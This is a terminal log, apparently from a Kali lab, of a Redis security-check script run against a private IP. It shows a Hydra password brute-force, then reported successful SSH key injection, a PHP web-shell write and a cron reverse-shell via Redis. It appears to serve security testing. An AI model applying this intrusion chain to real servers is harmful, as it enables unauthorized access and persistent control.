 (kali㉿kali)-[~/workfeild]
$ python3 check_redis_security.py --host 192.168.198.144 --port 6379  --password-file /home/kali/password/top1000.txt
[INFO] 无法连接到Redis服务器，尝试使用Hydra进行暴力破解
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
 and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-16 14:51:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1001 login tries (l:1/p:1001), ~63 tries per task
[DATA] attacking redis://192.168.198.144:6379/
[6379][redis] host: 192.168.198.144   password: foobared
[STATUS] attack finished for 192.168.198.144 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-16 14:51:25
[WARNING] Hydra密码破解成功！发现弱密码，请加强密码安全！
[INFO] Hydra密码爆破成功
破解的密码: foobared
[INFO] 测试Redis服务器是否可以写入ssh公钥
[INFO] Redis 成功写入ssh公钥！
[FATAL] 通过Redis成功篡改ssh公钥
[INFO] 测试Redis服务器是否可以写入php漏洞脚本getshell
[INFO] Redis 网站目录写入php漏洞脚本成功！
[FATAL] 通过Redis写入php漏洞脚本getshell
[INFO] 测试Redis服务器是否可以写入cron漏洞脚本
[INFO] Redis 写入计划任务命令已成功执行！
[FATAL] 通过Redis服务器写入一个计划任务反弹shell
(kali㉿kali)-[~/workfeild]
$